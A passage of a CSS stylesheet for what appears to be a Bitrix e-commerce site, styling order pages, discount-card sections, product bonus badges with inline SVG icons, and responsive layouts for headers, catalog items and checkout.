  opacity: 0.7;
  font-size: 24px;
  font-weight: 300;
  font-style: normal;
  font-stretch: normal;
  line-height: 36px;
  letter-spacing: normal;
  text-align: center;
  color: #1f1f1f;
}

.order-make .order-make .row .col b,
.order-make .order-make .row .col a {
  font-weight: 900;
  color: #1a8cec;
}

.order-make .h-block-big__title {
  font-size: 36px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #1f1f1f;
  text-transform: none;
  text-align: center !important;
}

.order-make .order-make .btn {
  font-size: 19px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ffffff;
  background-color: #258ee9;
  padding: 12px 44px;
  border-radius: 8px;
}



/***  Discounts  ***/
.discount-cards {
  background: url('/upload/medialibrary/4a5/4a5b7ab0ef2cb4f3efe2549716dac5d0.png') left bottom no-repeat, #000000;
}

.discount-cards main {
  background: url('/upload/medialibrary/200/200fcab8bb0115965a6af394b146ec84.png') right top no-repeat;
}

.discount-cards footer {
  background: transparent;
  color: #fff;
  border-top: 0;
}

.discount-cards footer .snet-button--vk {
  background-image: url('/upload/medialibrary/fcb/fcbd399ae5ee4c8c9432917491cebc1c.svg');
}

.discount-cards footer .snet-button--instagram {
  background-image: url('/upload/medialibrary/64a/64a09499469b6e30996cd1126d8a9c78.svg');
}

.discount-cards footer li a,
.discount-cards footer .item a,
.discount-cards footer .stores-list-footer .shops-list__shop .shops-list__shop-info .shops-list__shop-address,
.discount-cards footer .stores-list-footer .shops-list__shop .shops-list__shop-info .shops-list__shop-phone,
.discount-cards footer .stores-list-footer .shops-list__shop .shops-list__shop-info .shops-list__shop-worktime,
.discount-cards .subscribe-info {
  color: #ffffff;
}

.discount-cards .subscribe-info .img-1 {
  display: inline;
}

.discount-cards .subscribe-info .img-2 {
  display: none;
}

.discount-cards .discount-bl {}

.discount-cards .discount-bl .heading {
  font-size: 46px;
  font-weight: 900;
  line-height: 62px;
  color: #258ee6;
}

.discount-cards .discount-bl .heading span {
  opacity: 0.3;
  font-size: 36px;
  font-weight: 900;
  color: #ffffff;
}

.discount-cards .discount-bl .heading span.tire {
  opacity: 0.3;
  background-color: #ffffff;
  width: 36px;
  height: 3px;
  margin-top: 28px;
}

.discount-cards .discount-bl.discount-bl-1 {}

.discount-cards .discount-bl.discount-bl-1 .bl-1 {
  width: 120px;
}

.discount-cards .discount-bl.discount-bl-1 .bl-1 span {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  box-shadow: 0 0 4px 0 #258de5;
  background-color: #258de5;
  margin: 0 10px 10px 0;
}

.discount-cards .discount-bl.discount-bl-1 .bl-1 span.d-block {
  margin-top: -3px;
}

.discount-cards .discount-bl.discount-bl-1 .bl-1 p {
  font-size: 18px;
  font-weight: 500;
  font-style: normal;
  font-stretch: normal;
  line-height: 25px;
  letter-spacing: normal;
  color: #ffffff;
}

.discount-cards .discount-bl.discount-bl-1 .img {
  margin-top: -176px;
  margin-bottom: 113px;
}

.discount-cards .discount-bl.discount-bl-1 .img img {
  object-fit: contain;
  width: 100%;
  max-width: 932px;
}

.discount-cards .discount-bl.discount-bl-1 .bl-2 {}

.discount-cards .discount-bl.discount-bl-1 .bl-2 span {
  width: 280px;
  opacity: 0.3;
  border: solid 1px #ffffff;
}

.discount-cards .discount-bl.discount-bl-1 .bl-2 p {
  font-size: 14px;
  font-weight: 500;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ffffff;
}

.discount-cards .discount-bl.discount-bl-2 {}

.discount-cards .discount-bl.discount-bl-2 .row {
  margin-top: -150px;
}

.discount-cards .discount-bl.discount-bl-2 .nav {}

.discount-cards .discount-bl.discount-bl-2 .nav:after {
  content: "";
  display: block;
  width: 0;
  height: 135px;
  border-left: solid 3px #ffffff;
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -65px;
}

.discount-cards .discount-bl.discount-bl-2 .nav .nav-link {
  opacity: 0.7;
  font-size: 24px;
  font-weight: 500;
  font-style: normal;
  font-stretch: normal;
  line-height: 33px;
  letter-spacing: normal;
  color: #ffffff;
  padding: 0;
}

.discount-cards .discount-bl.discount-bl-2 .nav .nav-link.active {
  opacity: 1;
  margin-left: -20px;
}

.discount-cards .discount-bl.discount-bl-2 .nav .nav-link.active::before {
  content: "";
  display: block;
  width: 11px;
  height: 11px;
  border: 2px solid #258ee6;
  border-radius: 50%;
  font-size: 0;
  line-height: 0;
  flex-shrink: 0;
  margin-top: 8px;
  margin-right: 10px;
}

.discount-cards .discount-bl.discount-bl-2 .tab-content {}

.discount-cards .discount-bl.discount-bl-2 .tab-content .tab-pane {
  font-size: 24px;
  font-weight: 100;
  font-style: normal;
  font-stretch: normal;
  line-height: 33px;
  letter-spacing: normal;
  color: #ffffff;
}

.discount-cards .discount-bl.discount-bl-2 .img img {
  object-fit: contain;
  width: 100%;
  max-width: 468px;
}

.discount-cards .discount-bl.discount-bl-3 p {
  height: 55px;
  font-size: 24px;
  font-weight: 300;
  font-style: normal;
  font-stretch: normal;
  line-height: 33px;
  letter-spacing: normal;
  color: #ffffff;
  font-weight: 500;
  margin-bottom: 42px;
}

.discount-cards .discount-bl.discount-bl-3 p a {
  width: 23px;
  height: 23px;
  min-width: 23px;
  min-height: 23px;
  border: solid 2px #ffffff;
  border-radius: 50%;
  color: #ffffff;
  line-height: 20px;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
}

.discount-cards .discount-bl.discount-bl-3 p .bar {
  opacity: 0.9;
  background-color: #258ee6;
  top: 0;
  bottom: 0;
  left: 0;
  width: 250px;
  z-index: 1;
}

.discount-cards .discount-bl.discount-bl-3 p.wb-1 .bar {
  width: 98%;
}

.discount-cards .discount-bl.discount-bl-3 p.wb-2 .bar {
  width: 67%;
}

.discount-cards .discount-bl.discount-bl-3 p.wb-3 .bar {
  width: 60%;
}

.discount-cards .discount-bl.discount-bl-3 p.wb-4 .bar {
  width: 65%;
}

.discount-cards .discount-bl.discount-bl-3 p.wb-5 .bar {
  width: 83%;
}

.discount-cards .discount-bl.discount-bl-3 .img img {
  object-fit: contain;
  width: 100%;
  max-width: 649px;
  margin-top: -260px;
}

.discount-cards .popover {
  max-width: 376px;
}

.discount-cards .popover ._close {
  top: 5px;
  right: 5px;
  width: 14px;
  height: 14px;
  border-radius: 50%;
  opacity: 0.3;
  background-color: #fff;
  color: #000;
  border: 1px solid #000;
  line-height: 10px;
  text-align: center;
  cursor: pointer;
}

.discount-cards .popover .popover-body {
  font-size: 14px;
  font-weight: 100;
  font-style: normal;
  font-stretch: normal;
  line-height: 18px;
  letter-spacing: normal;
  color: #1a191f;
  padding-right: 1.75rem;
}

.discount-cards .popover .popover-body b {
  font-size: 18px;
  font-weight: bold;
  color: #000000;
}


.wrap_3s {
  margin-right: 80px !important;
  margin-bottom: 50px !important;
}

.scrollup-btn {
  bottom: 120px !important;
}

.b24-widget-button-position-bottom-right {
  right: 15px !important;
  bottom: 10px !important;
}

#bx-soa-image-popup {
  display: none !important;
}

#soa-property-25 {
  pointer-events: none;
  opacity: 0.5;
}

[id^="CatalogSectionBasket_bx"].popup-window[style*="block"],
[id^="CatalogElementBasket_bx"].popup-window[style*="block"] {
  display: none !important;
}

[id^="popup-window-overlay-CatalogSectionBasket_bx_"].popup-window-overlay,
[id^="popup-window-overlay-CatalogElementBasket_bx_"].popup-window-overlay {
  display: none !important;
}

.modal.show {
  opacity: 1;
}



.tag-item {
  margin-right: 10px;
  margin-bottom: 10px;
}

.tag-container {
  flex-flow: row wrap;
}


.bonus {
  font-weight: 700;
}

.bx-core-dialog-overlay {
  z-index: 0 !important;
}





.product-item .bonus:empty {
  display: none;
}

.product-item .bonus,
.product-item .high-bonus {
  font-style: normal;
  font-weight: 590;
  font-size: 14px;
  line-height: 16px;
  position: relative;
  padding-left: 24px;
  height: 16px;
  margin-top: 4px;
  margin-bottom: 4px;
}

.product-item .bonus {
  background: linear-gradient(98.1deg, #008ACD 0%, #4AC5FA 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-fill-color: transparent;
}

.product-item .high-bonus {
  background: linear-gradient(98.1deg, #FF8933 0%, #FF365A 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-fill-color: transparent;
}

.product-item .bonus:before,
.product-item .high-bonus:before {
  content: '';
  display: block;
  width: 20px;
  height: 16px;
  content: '';
  display: block;
  width: 20px;
  position: absolute;
  left: 0;
  top: 0;
  height: 16px;
  background-repeat: no-repeat;
}

.product-item .bonus:before {
  background-image: url("data:image/svg+xml,%3Csvg width='20' height='16' viewBox='0 0 20 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='20' height='16' rx='8' fill='url(%23paint0_linear_408_321)'/%3E%3Cpath d='M11.5167 10.5334H12.5167V8.46673H14.5667V7.46673H12.5167V5.41673H11.5167V7.46673H9.45V8.46673H11.5167V10.5334ZM5.88333 13.6001C4.71667 13.1334 3.77778 12.3931 3.06667 11.3791C2.35556 10.3651 2 9.23457 2 7.98743C2 6.7403 2.35833 5.61118 3.075 4.60007C3.79167 3.58895 4.72778 2.85007 5.88333 2.3834V3.51673C5.00556 3.91673 4.30556 4.52062 3.78333 5.3284C3.26111 6.13619 3 7.02119 3 7.9834C3 8.96118 3.26111 9.85007 3.78333 10.6501C4.30556 11.4501 5.00556 12.0556 5.88333 12.4667V13.6001ZM12 13.9834C11.1667 13.9834 10.3861 13.8251 9.65833 13.5084C8.93056 13.1917 8.29722 12.764 7.75833 12.2251C7.21944 11.6862 6.79167 11.0528 6.475 10.3251C6.15833 9.59729 6 8.81673 6 7.9834C6 7.15007 6.15833 6.36951 6.475 5.64173C6.79167 4.91395 7.21944 4.28062 7.75833 3.74173C8.29722 3.20284 8.93056 2.77507 9.65833 2.4584C10.3861 2.14173 11.1667 1.9834 12 1.9834C12.8333 1.9834 13.6139 2.14173 14.3417 2.4584C15.0694 2.77507 15.7028 3.20284 16.2417 3.74173C16.7806 4.28062 17.2083 4.91395 17.525 5.64173C17.8417 6.36951 18 7.15007 18 7.9834C18 8.81673 17.8417 9.59729 17.525 10.3251C17.2083 11.0528 16.7806 11.6862 16.2417 12.2251C15.7028 12.764 15.0694 13.1917 14.3417 13.5084C13.6139 13.8251 12.8333 13.9834 12 13.9834ZM12.0083 12.9834C13.3917 12.9834 14.5694 12.4983 15.5417 11.528C16.5139 10.5578 17 9.37625 17 7.9834C17 6.60562 16.5149 5.42784 15.5447 4.45007C14.5744 3.47229 13.3929 2.9834 12 2.9834C10.6222 2.9834 9.44444 3.47229 8.46667 4.45007C7.48889 5.42784 7 6.60562 7 7.9834C7 9.37625 7.48889 10.5578 8.46667 11.528C9.44444 12.4983 10.625 12.9834 12.0083 12.9834Z' fill='white'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_408_321' x1='0' y1='0' x2='22.1463' y2='3.94203' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23008ACD'/%3E%3Cstop offset='1' stop-color='%234AC5FA'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E%0A");

}

.product-item .high-bonus:before {
  background-image: url("data:image/svg+xml,%3Csvg width='18' height='14' viewBox='0 0 18 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='18' height='14' rx='7' fill='url(%23paint0_linear_408_346)'/%3E%3Cpath d='M10.3271 9.2166H11.2021V7.40827H12.9958V6.53327H11.2021V4.73952H10.3271V6.53327H8.51875V7.40827H10.3271V9.2166ZM5.39792 11.8999C4.37708 11.4916 3.55556 10.8438 2.93333 9.95659C2.31111 9.06936 2 8.08012 2 6.98888C2 5.89764 2.31354 4.90966 2.94063 4.02494C3.56771 3.14021 4.38681 2.49368 5.39792 2.08535V3.07702C4.62986 3.42702 4.01736 3.95542 3.56042 4.66223C3.10347 5.36904 2.875 6.14342 2.875 6.98535C2.875 7.84091 3.10347 8.61868 3.56042 9.31869C4.01736 10.0187 4.62986 10.5485 5.39792 10.9083V11.8999ZM10.75 12.2354C10.0208 12.2354 9.33785 12.0968 8.70104 11.8197C8.06424 11.5426 7.51007 11.1683 7.03854 10.6968C6.56701 10.2253 6.19271 9.67112 5.91563 9.03431C5.63854 8.3975 5.5 7.71452 5.5 6.98535C5.5 6.25619 5.63854 5.5732 5.91563 4.93639C6.19271 4.29959 6.56701 3.74542 7.03854 3.27389C7.51007 2.80237 8.06424 2.42806 8.70104 2.15098C9.33785 1.87389 10.0208 1.73535 10.75 1.73535C11.4792 1.73535 12.1622 1.87389 12.799 2.15098C13.4358 2.42806 13.9899 2.80237 14.4615 3.27389C14.933 3.74542 15.3073 4.29959 15.5844 4.93639C15.8615 5.5732 16 6.25619 16 6.98535C16 7.71452 15.8615 8.3975 15.5844 9.03431C15.3073 9.67112 14.933 10.2253 14.4615 10.6968C13.9899 11.1683 13.4358 11.5426 12.799 11.8197C12.1622 12.0968 11.4792 12.2354 10.75 12.2354ZM10.7573 11.3604C11.9677 11.3604 12.9983 10.9359 13.849 10.0869C14.6997 9.23796 15.125 8.2041 15.125 6.98535C15.125 5.7798 14.7005 4.74924 13.8516 3.89368C13.0026 3.03813 11.9687 2.61035 10.75 2.61035C9.54444 2.61035 8.51389 3.03813 7.65833 3.89368C6.80278 4.74924 6.375 5.7798 6.375 6.98535C6.375 8.2041 6.80278 9.23796 7.65833 10.0869C8.51389 10.9359 9.54688 11.3604 10.7573 11.3604Z' fill='white'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_408_346' x1='0' y1='0' x2='19.8963' y2='3.64271' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23FF8933'/%3E%3Cstop offset='1' stop-color='%23FF365A'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E%0A");
}

@media (max-width: 767px) {

  .product-item .bonus,
  .product-item .high-bonus {
    font-size: 12px;
    line-height: 14px;
  }

  .product-item .bonus:before,
  .product-item .high-bonus:before {
    width: 18px;
    height: 14px;
    background-size: 18px;
  }
}


/*Body*/

.body-gray {
  background-color: #f5f5f5;
}


@media (max-width: 1199px) {

  header .bottom-row .logo img {
    max-height: 60px;
  }

  .bx-searchtitle {
    padding: 6px 16px 6px 8px;
  }

  .bx-catalog-element .product-item-detail-pay-block {
    justify-content: center;
    text-align: center;
  }

  .bx-soa .bx-soa-pickup-list .bx-soa-pickup-list-item {
    padding: 16px;
  }

  .discount-cards .subscribe-info {
    font-size: 16px;
  }

  .discount-cards .discount-bl .heading {
    font-size: 40px;
    line-height: 48px;
    display: flex;
    column-gap: 1rem;
  }

  .discount-cards .discount-bl.discount-bl-2 .nav .nav-link,
  .discount-cards .discount-bl.discount-bl-2 .tab-content .tab-pane {
    font-size: 18px;
    line-height: 22px;
  }

  .discount-cards .discount-bl.discount-bl-3 p {
    height: 46px;
    font-size: 18px;
    line-height: 46px;
    margin-bottom: 32px;
  }

  .discount-cards .discount-bl .heading span.tire {
    margin-top: 22px;
  }

  .catalog-items .product-item-container {
    min-height: 525px;
  }

  .vacancy {
    display: none;
  }

}

@media (min-width: 992px) {

  .catalog-items .product-item-info-container.product-item-hidden+[id$="not_avail"]+[id$="quant_limit"] {
    width: 46%;
    float: right;
    margin-top: -32px;
  }

  .catalog-items .product-item-info-container.product-item-hidden+[id$="not_avail"]+[id$="quant_limit"] .product-item-info-container-title {
    text-align: left;
    padding-left: 4px;
  }

}

@media (max-width: 991px) {

  body.fixed-header--visible main {
    padding-top: 101px;
  }

  header {
    background-image: none;
  }

  header .search-container {
    margin-top: 0;
  }



  header .flex-row-container .search-container .search-block {
    z-index: 1;
  }

  header .bottom-row {
    height: 68px;
  }

  header .middle-row {
    height: 68px;
    position: absolute;
    top: 32px;
    left: 37px;
    width: calc(100% - 52px - 390px);
    z-index: 100;
  }


  header .middle-row .logo img {
    height: 40px;
    margin-top: 0;
    width: 160px;
  }

  header .middle-row>.container {
    padding-right: 0;
  }

  header .icon-block {
    margin-right: 8px;
  }

  header .compare .bx_catalog-compare-list {
    margin-right: 0;
  }

  header .compare .bx_catalog-compare-list a {
    font-size: 0;
  }

  header .compare .bx_catalog-compare-list a:before {
    margin-right: 0;
  }

  .bx-basket #cart-show-block:before {
    top: 1px;
  }

  #ham {
    display: block;
  }

  .phone {
    display: none;
  }

  .b2b-buttons {
    margin-right: -15px;
  }

  .catalog-items [data-entity="items-row"]>*>*>* {
    margin-bottom: 10px;
  }

  .catalog-items .product-item {
    padding-bottom: 5px;
  }

  .catalog-items .product-item-image-wrapper {
    padding-top: 80%;
  }

  .catalog-items .product-item-title a,
  .catalog-items .product-item-price-container,
  .product-item-info {
    padding-right: 10px;
    padding-left: 10px;
  }

  .product-item-info {
    margin-bottom: 8px;
  }

  .product-item-label-left {
    left: 10px;
  }

  .product-item-scu-block,
  .catalog-items .product-item-button-container .btn:not(.btn-link) {
    width: calc(100% - 20px);
    margin: 0 10px 6px 10px;
  }

  .catalog-items .product-item-title a {
    font-size: 14px;
    line-height: 16px;
  }

  .catalog-items .product-item-price-current {
    font-size: 20px;
  }

  .catalog-items .product-item-button-container .btn:not(.btn-link) {

    padding: 6px 12px;
    min-width: unset;
  }

  [data-entity="quantity-limit-block"],
  .catalog-items [id$="quant_limit"] {}

  .catalog-items [id$="not_avail"] {
    margin-bottom: 4px;
    display: none !important;
  }

  .bx-catalog-element .product-item-detail-info-section {}

  .bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[id$="quant_limit"],
  .bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[data-entity="quantity-block"] {
    flex-basis: 100%;
    justify-content: center;
  }

  .bx-catalog-element .product-item-amount-field {
    max-width: 40px;
  }

  .bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(4) {
    flex-basis: auto;
  }

  .bx-catalog-element .btn.product-item-detail-buy-button {
    margin-bottom: 0;
  }

  .bx-catalog-element .btn.product-item-detail-buy-button[id$="_not_avail"] {
    margin-top: 0;
    width: 100%;
  }

  .bx-catalog-element .product-item-detail-info-section .not_avail {
    width: 100%;
    float: none;
  }

  .bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(5) {
    flex-basis: auto;
  }

  .bx-catalog-element .like-block .catalog-detail__like-item {
    margin-bottom: 0;
    margin-left: 30px;
  }


  .basket-checkout-container {
    flex-direction: row;
  }

  .basket-checkout-container>* {
    flex-basis: 100%;
  }

  #bx-soa-order {
    margin-right: -5px;
    margin-left: -5px;
  }

  #bx-soa-order>* {
    padding-right: 5px;
    padding-left: 5px;
  }

  #bx-soa-order .bx-soa-item-tr {
    padding-top: 0;
    padding-bottom: 0;
  }

  .bx-soa-item-table .bx-soa-item-tr .bx-soa-item-td {
    min-width: 100% !important;
  }

  .discount-cards .discount-bl .heading {
    font-size: 34px;
    line-height: 36px;
  }

  .discount-cards .discount-bl.discount-bl-1 .img {
    margin-top: -210px;
    margin-bottom: 0;
  }

  .discount-cards .discount-bl.discount-bl-1 .img img {
    max-width: 500px;
  }

  .discount-cards .discount-bl.discount-bl-1 .bl-1 p {
    font-size: 14px;
    line-height: 18px;
  }

  .discount-cards .discount-bl.discount-bl-2 .nav .nav-link,
  .discount-cards .discount-bl.discount-bl-2 .tab-content .tab-pane {
    font-size: 14px;
    line-height: 16px;
  }

  .discount-cards .discount-bl .heading span.tire {
    margin-top: 16px;
  }

  .catalog-items .product-item-container {
    min-height: 400px;
  }

  .delivery-page-container {
    grid-template-columns: repeat(1, 1fr);
    grid-auto-flow: row;
  }

  footer .bottom-menu-group {
    flex: 0 0 100%;
    max-width: 100%;
  }

  footer .footer-info {
    margin-top: 1rem;
  }

  footer .bottom-contacts {
    margin-top: 0.5rem;
    flex: 0 0 100%;
    max-width: 100%;
  }

}

@media (max-width: 880px) {
  .bx-searchtitle {
    width: 130px;
    margin-right: -5px;
  }
}

@media (min-width: 768px) {
  .bx_profile .col-sm-12 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }

  .main-profile-form-label.text-md-right,
  input[class*="col-"] {
    display: block;
    float: left !important;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }

  .sale-profile-detail-form .form-group .col-md-12 {
    flex: 0 0 75%;
    max-width: 75%;
  }



}

@media (max-width: 767px) {

  .product-item-title {
    margin-bottom: 16px;
  }

  .catalog-items .product-item-label-ring.product-item-label-small {
    top: 0;
  }

  header .middle-row .logo img {
    height: 36px;
    width: 144px;
  }

  header .top-row {
    height: 32px;
  }

  header .middle-row {
    height: 60px;
    width: calc(100% - 52px - 110px);
  }

  header .bottom-row {
    height: 60px;
  }

  .user-account,
  .user-favourites,
  .user-basket {
    width: 40px;
  }

  .user-basket {
    margin-top: -1px;
  }

  .user-account,
  .user-favourites {
    overflow-x: hidden;
  }

  .bx-basket #cart-show-block {
    text-indent: -9999px;
    grid-column-gap: 0px !important;
    width: 48px;
    color: transparent;
  }

  header .bottom-row .login,
  .user-favourites .favourites,
  .user-basket #cart-show-block {
    grid-column-gap: 12px;
  }

  .bottom-row .bx-basket .bx-hdr-profile .bx-basket-block .badge {
    left: 23px;
  }

  .wholesalers,
  .contacts-link,
  .delivery-link {
    display: none;
  }

  header .icon-block {
    margin-right: -8px;
  }

  .user-compare {
    width: 0;
  }

  header .fast-search {
    display: block;
    margin-right: -5px;
  }

  header .show .search-container .fast-search+.search-block {
    width: 100vw;
    left: -52px;
    height: 60px;
    position: relative;
  }

  header .show .bx-searchtitle {
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 15px;
  }

  header .show .bx-searchtitle form::before {
    background-image: url("/local/templates/2scoop/images/search_blue.svg");
    opacity: 1;
  }

  header  .flex-row-container:not(.show) .search-container .search-block {
    display: none;
  }

  .vregions-list__col {
    width: 50%;
  }

  .vr-popup__content {
    max-width: 300px !important;
  }

  .vr-popup__title {
    font-size: 18px;
  }

  .h-block-big {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .h-block-big.md-centered {
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    line-height: 20px;
  }

  .h-block-big__title {
    font-size: 32px;
  }

  .h-block-big__subtitle {
    font-size: 22px;
  }

  .bx-catalog-element .bx-title {
    margin-top: 20px;
    text-align: center;
    width: 100%;
  }

  .product-item-detail-container {
    flex-direction: column;
  }

  .product-container {
    max-width: 100%;
  }


  .bx-breadcrumb {
    display: none;
  }

  .filter-show-button {
    display: flex;
  }

  .bx-catalog-element .product-item-detail-info-section {
    padding: 8px;
  }

  .bx-catalog-element .product-item-detail-info-section .product-item-detail-info-container {
    margin: 0;
  }

  .bx-catalog-element .product-item-detail-price-current {
    text-align: center;
  }

  .bx-catalog-element .btn.product-item-detail-buy-button {
    margin-bottom: 0;
  }

  .bx-catalog-element .product-item-detail-pay-block {
    margin-bottom: 0;
  }

  .bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[id$="quant_limit"],
  .bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[data-entity="quantity-block"] {
    flex-basis: 50%;
    padding: 0 8px 8px 8px;
  }

  .bx-catalog-element .product-item-amount-description-container {
    font-size: 10px;
  }

  .bx-catalog-element .btn.product-item-detail-buy-button[id$="_not_avail"] {
    text-align: left;
  }

  .bx-catalog-element .product-item-detail-price-current {
    font-size: 34px !important;
  }

  .catalog-items [id$="not_avail"],
  .catalog-items .product-item-button-container .btn.btn-link {
    font-size: 12px;
    margin-bottom: 0;
  }

  .cart-show-block-title {
    display: none;
  }

  header .like {
    width: 0;
  }

  header .like a:before {
    margin-right: 0;
  }



  .catalog-items .product-item {
    padding: 5px 0;
  }

  .catalog-items .product-item-image-wrapper {
    margin-bottom: 4px;
  }

  .catalog-items .product-item-title a {
    margin-bottom: 0 !important;
    font-size: 14px;
    line-height: 16px;
  }

  .catalog-items .product-item-price-current {
    white-space: nowrap;
  }

  .catalog-items .product-item-price-container {
    min-height: 34px;
  }

  .catalog-items .product-item-info-container:last-of-type {
    margin-bottom: 0;
  }

  .catalog-items .product-item-button-container .btn {
    margin-bottom: 0;
  }

  .catalog-items .product-item-info-container-title {
    font-size: 12px;
  }

  h2.basket-item-info-name {
    text-align: center;
  }

  header {}

  header .like,
  header .basket {
    width: 30px;
    display: flex;
  }

  .header .like a span.d-xl-inline-block {
    display: none;
  }

  .popup-window-with-titlebar .popup-window-content {
    padding: 0;
  }

  .popup-window-with-titlebar .popup-window-content img {
    margin-bottom: 6px;
  }

  .popup-window-buttons {
    text-align: center;
    padding: 0;
    position: relative;
  }

  .popup-window-buttons .btn {
    font-size: 0.75rem;
    margin-bottom: 4px;
  }

  .basket-item-block-image {
    padding-bottom: 0;
  }

  h2.basket-item-info-name {
    text-align: left;
  }

  .basket-items-list-item-amount {
    padding-top: 0;
  }

  .basket-item-block-amount {
    padding-top: 0;
  }

  .basket-items-list-item-price {
    padding: 0;
  }

  .basket-item-block-price {
    padding-top: 0;
  }

  #bx-soa-paysystem .bx-soa-pp-item-container {
    margin-right: 0;
    margin-left: 0;
  }

  .bx-soa-pickup-list .bx-soa-pickup-list-item {
    flex-basis: 100%;
  }

  .vr-popup__content {
    margin: 50px auto 50px 13%;
  }

  .sale-profile-detail-form .form-group {
    flex-direction: column;
  }

  .popup-window-with-titlebar .popup-window-content {
    padding: 20px;
    padding-top: 40px;
    padding-bottom: 10px;
  }

  .popup-window-overlay {
    width: 100% !important;
  }

  .order-make .order-make .row .col {
    font-size: 12px;
    line-height: 19px;
  }

  .order-make .order-make .row.mb-5:nth-of-type(3)::before {
    width: 136px;
    height: 136px;
    margin-top: -20px;
    margin-bottom: 20px;
  }

  .order-make .h-block-big__title {
    font-size: 16px;
    margin-bottom: -10px;
  }

  .order-make .order-make .pay_name {
    font-size: 14px;
    line-height: 19px;
  }

  .order-make .order-make .btn {
    font-size: 17px;
    max-width: 295px;
    width: 100%;
  }

  .discount-cards .discount-bl .heading {
    font-size: 22px;
    line-height: 24px;
  }

  .discount-cards .discount-bl.discount-bl-2 .row {
    margin-top: 0;
  }

  .discount-cards .discount-bl.discount-bl-2 .nav:after {
    height: 90px;
    margin-top: -45px;
    right: 0px;
  }

  .discount-cards .discount-bl.discount-bl-3 p.wb-1 .bar {
    width: 100%;
  }

  .discount-cards .discount-bl.discount-bl-3 p {
    height: 46px;
    font-size: 16px;
    line-height: 16px;
    margin-bottom: 18px;
  }

  .discount-cards .popover {
    max-width: 290px;
  }

  .discount-cards .discount-bl .heading span.tire {
    margin-top: 10px;
  }

  .scrollup-btn {
    right: 100px;
    bottom: 32px !important;
  }

  .catalog-items .product-item-container {
    min-height: auto;
  }



  .catalog-items .order-to-one-click-item {
    font-size: 12px;
  }

  .footer-column {
    width: calc(50% - 30px / 2);
  }

}

@media (max-width: 575px) {

  .bottom-fixed-container-block-left {
    flex-grow: 1;
  }

  .discount-fixed-link a {
    padding: 12px;
  }

  .discount-fixed-link a.discount-fixed-link-desktop {
    display: none;
  }

  .discount-fixed-link a.discount-fixed-link-mobile {
    display: flex;
  }

  .stocks-widget-container {
    display: flex;
    flex-grow: 1;
    justify-content: center;
  }

  .jivocb-button {
    padding: 8px 12px;
  }

  .jivocb-button-desktop {
    display: none;
  }

  .jivocb-button-mobile {
    display: flex;
  }

  .catalog-items .product-item-label-ring.product-item-label-small {
    padding: 2px 4px;
    font-size: 12px;
    line-height: 18px;
    height: 22px;
  }

  .bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(4) {
    flex-basis: 100%;
  }

  .bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[data-entity="quantity-block"]+* {
    flex-direction: column;
  }

  .bx-catalog-element .product-item-detail-gallery-container,
  .bx-catalog-element .product-item-detail-description-container {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .catalog-items .product-item-price-old {
    font-size: 12px;
  }

  .catalog-items .product-item-label-ring.product-item-label-small {
    padding: 2px 4px;
    font-size: 12px;
    line-height: 18px;
    height: 22px;
  }

  .product-item-title {
    margin-bottom: 8px;
  }

  .catalog-items .product-item-price-container {
    font-size: inherit;
    line-height: inherit;
  }

  .bx-catalog-element .product-item-detail-price-current {
    margin: 4px 0;
    min-height: unset;
  }

  .vr-popup__content {
    margin: 50px auto;
  }

  html.mm-opening .mm-slideout {
    margin-left: 80%;
  }

  .mm-menu {
    width: 80%;
  }

  .bx-subscribe form {
    display: flex;
  }

  .bx-subscribe .btn-subscribe {
    margin-left: 4px;
  }

  [id^="CatalogSectionBasket_bx_"] {
    max-width: 300px;
    left: 50% !important;
    margin-left: -150px;
  }

  .scrollup-btn {
    bottom: 90px !important;
  }

  .button_c91 {
    width: 48px !important;
    height: 48px !important;
    margin-right: 32px !important;
    margin-bottom: 44px !important;
  }

  .icons_d27 {
    background-size: 60% !important;
    background-position: center center !important;
  }

  .stocks-block {
    bottom: 8px;
    width: 280px;
  }

  .stocks-block .stocks-heading {
    font-size: 14px;
    line-height: 16px;
    font-weight: bold;
    padding: 6px 8px;
  }

  .modal .modal-window__header {
    font-size: 18px;
  }

  .footer-column {
    width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .footer-info {
    flex-direction: column;
  }

}

@media (max-width: 480px) {

  header .middle-row {
    height: 60px;
    width: calc(100% - 52px - 112px);
  }

  header .icon-block {
    margin-right: -6px;
  }

  header .middle-row .logo {
    height: 8vw;
    display: flex;
  }

  header .middle-row .logo img {
    height: 100%;
    width: 33vw;
  }


}

@media (max-width: 360px) {

  header .middle-row {
    width: calc(100vw - 52px - 33vw);
  }

  header .fast-search {
    padding: 8px;
    width: 36px;
  }

  header .fast-search:before {
    width: 20px;
    height: 20px;
  }

  .user-account,
  .user-favourites,
  .user-basket {
